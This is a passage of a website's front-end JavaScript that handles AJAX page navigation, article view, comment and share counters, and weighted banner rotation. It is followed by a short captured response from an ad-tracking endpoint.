                        console.log("Action result id false! Action = "+action);
                    }
                }
                actions_url = [];
                actions_post = {};
            }
        });
    }
}

function sunsite_before_load() {
    for(var fn in sunsite_clears){
        if (typeof sunsite_clears[fn] === "function") {
            sunsite_clears[fn]();
        }
    }
}

function sunsite_after_load() {
    if(sunsite_anchor !== ''){
        window.location.hash = '#' + sunsite_anchor;
        sunsite_anchor = '';
    }

    sunsite_actions();
    for(var init in sunsite_inits){
        if (typeof sunsite_inits[init] === "function") {
            sunsite_inits[init]();
        }
    }
}

load_srcs(['/user/js/jquery-3.2.1.min.js'],function(){
    sunsite_actions();
    load_srcs(['/user/js/jquery.history.js', '/user/js/nprogress.min.js', '/user/css/nprogress.min.css'], function() {
        $('body:eq(0)').on('click', 'a', function(event) {
            var $this = $(this);
            var href = $this.attr('href') || '';
            var component_url = href.split(/[#]/);

            if($this.is('[data-fancybox]')){
                return false;
            }

            if(component_url.length > 1){
                href = component_url[0].length > 0 ? component_url[0] : '#'+component_url[1];
                sunsite_anchor = component_url[1];

                if(href == window.location.pathname) {
                    sunsite_loaded = location.protocol + '//' + location.host + href;
                    window.location.hash = '#' + sunsite_anchor;
                    sunsite_anchor = '';

                    return false;
                }
            }

            if (event.ctrlKey || event.which == 2) {
                window.open((href.indexOf('http') != 0 ? location.protocol + '//' + location.host : '') + href,'_blank');
                return false;
            }

            // Fix for STILE section
            var tmp = href.replace('://', '').replace('.html', '').split('/').indexOf('style');
            if (tmp == 0 || tmp == 1 || tmp == 2 && $('[data-root-section]').data('rootSection') != 'style') {
                return true;
            } else if ($('[data-root-section]').data('rootSection') == 'style' && tmp == -1) {
                return true;
            }

            if ( href == '' || href.substr(0, 1) == '#' ){
                return true;
            } else if ( $this.prop('download') || ['_blank', '_parent', '_top'].indexOf($this.attr('target') || '') != -1) {
                return true;
            }

            if (((href.substr(0, 2) !== '//' && href.substr(0, 1) === '/') || href.indexOf(location.protocol + '//' + location.host) == 0) && (['.jpg', '.jpeg', '.png', '.pdf'].indexOf(href.split('.').pop() == -1))) {
                event.preventDefault();

                window.History.pushState(null, document.title, decodeURIComponent(href));
                if($(window).scrollTop() > 355) {
                    $('html, body').animate({scrollTop: 0}, 'fast');
                }

                return true;
            } else if (location.host.indexOf(root_domain) != -1) {
                window.location = href;
                return true;
            } else {
                return true;
            }
        });

        var History = window.History;

        window.onpopstate = function (e) {
            var State = History.getState();
            var component_url = State.url.split(/[#]/);

            if(component_url.length > 1) {
                State.url = component_url[0];
            }

            if(sunsite_loaded != State.url && sunsite_enable_loader) {
                sunsite_loaded = State.url;
                loadPage(State.url);
            }
        };

    });
});

if (typeof loadsrcscache == 'object') {
    for (var i in loadsrcscache) {
        load_srcs(loadsrcscache[i][0], loadsrcscache[i][1]);
    }
}

function sunsite_action_stat(data){}

function sunsite_action_articles_views(data){
    if (typeof data == 'object') {
        for (var i in data) {
            var $el = $('.sunsite_actions[data-action="articles_views"][data-absnum="' + i + '"]');
            $el.text(data[i]).attr('rel', data[i]);
            if (parseInt(data[i]) > 0) {
                $el.parent('span').show();
            } else {
                $el.parent('span').hide();
            }
        }
    }
}

function sunsite_action_articles_totalcomments(data){
    if (typeof data == 'object') {
        for (var i in data) {
            var $el = $('.sunsite_actions[data-action="articles_totalcomments"][data-absnum="' + i + '"]');
            $el.text(data[i]).attr('rel', data[i]);
            if (parseInt(data[i]) > 0) {
                $el.parent('span').show();
            } else {
                $el.parent('span').hide();
            }
        }
    }
}

function sunsite_action_articles_totalshares(data){
    if (typeof data == 'object') {
        for (var i in data) {
            var $el = $('.sunsite_actions[data-action="articles_totalshares"][data-absnum="' + i + '"]');
            $el.text(data[i]).attr('rel', data[i]);
            if (parseInt(data[i]) > 0) {
                $el.parent('span').show();
            } else {
                $el.parent('span').hide();
            }
        }
    }
}

function sunsite_action_banners(data) {
    var $place, w = $(window).width();
    var is_mobile = ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) );
    banners_data = data;

    if( data.length == 0 ) {
        return false;
    }

    for (var i in data) {
        $place = false;
        $( 'div[data-place="' + i + '"]' ).empty().each(function(){
            var $this = $(this);
            var s = $this.data('screen') || '';
            if (s == '') {
                $place = $this;
            } else {
                s = s.split(',');
                if (w > parseInt(s[0]) && w <= parseInt(s[1])) {
                    $place = $this;
                }
            }
        });

        if ($place) {
            var banners = [];
            for (var j in data[i]) {
                if (w > data[i][j].screen_width[0] && w <= data[i][j].screen_width[1]) {
                    banners[j] = data[i][j];
                }
            }
            var banner = false;
            if (Object.keys(banners).length == 1) {
                for (var k in banners) {
                    banner = banners[k];
                }
            } else if (Object.keys(banners).length > 1) {
                var tmp = [];
                for (var k in banners) {
                    tmp[k] = parseInt(banners[k]['priority']);
                }
                banner = banners[randbyweight(tmp)];
            }
            if (banner) {
                if (parseInt(banner.type) == 14799) {
                    banner.banner_code = '<a target="_blank" href="' + banner.url + '"><img src="/pub/banners/' + banner.file + '" /></a>';
                }
                $place.append( '<div class="banner">' + banner.banner_code + '</div>' );
            }
        }
    }
}

function randbyweight(arr) {
    var rand = 0;
    for (var i in arr) {
         rand +=arr[i];
     }
     rand = Math.floor((Math.random() * rand) + 1);
     for (var i in arr) {
          rand -=arr[i];
          if (rand <= 0) {
            return i;
      }
   }
}

/* Response trigger */
function get_grid_point(trigger) {
    var trigger = trigger || false;
    var w = $(window).width();
    var new_point = 0;
    for(var i in size_grid) {
        if (w > size_grid[i]) {
            new_point = size_grid[i];
        }
    }

    if (grid_point != new_point && trigger) {
        grid_point = new_point;
        $('body:eq(0)').trigger('sizemode.change');
    }

    return new_point;
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -178
content:
/5uWjJ6dk5qbOA==